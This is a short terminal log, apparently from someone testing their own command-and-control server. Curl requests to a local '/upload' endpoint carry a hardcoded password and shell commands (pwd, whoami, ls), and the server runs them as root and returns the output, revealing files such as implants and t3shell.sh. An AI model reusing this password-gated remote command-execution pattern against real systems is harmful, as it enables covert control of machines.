 ubuntu@ip-10-0-0-77:~$ echo $(curl "http://127.0.0.53:6932/upload?pass=bk903d&payload=pwd")
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    79  100    79    0     0    192      0 --:--:-- --:--:-- --:--:--   194
Upload Test Successful! Uploading pwd<br> stdout: /home/ubuntu/C2_Server <br>
ubuntu@ip-10-0-0-77:~$ echo $(curl "http://127.0.0.53:6932/upload?pass=bk903d&payload=whoami")
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    64  100    64    0     0    222      0 --:--:-- --:--:-- --:--:--   222
Upload Test Successful! Uploading whoami<br> stdout: root <br>
ubuntu@ip-10-0-0-77:~$ echo $(curl "http://127.0.0.53:6932/upload?pass=bk903d&payload=ls")
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   157  100   157    0     0    957      0 --:--:-- --:--:-- --:--:--   957
Upload Test Successful! Uploading ls<br> stdout: c2.js implants man_serv_key node_modules package-lock.json server-restarter.sh t3shell.sh t3shell2.sh <br>
ubuntu@ip-10-0-0-77:~$ netstat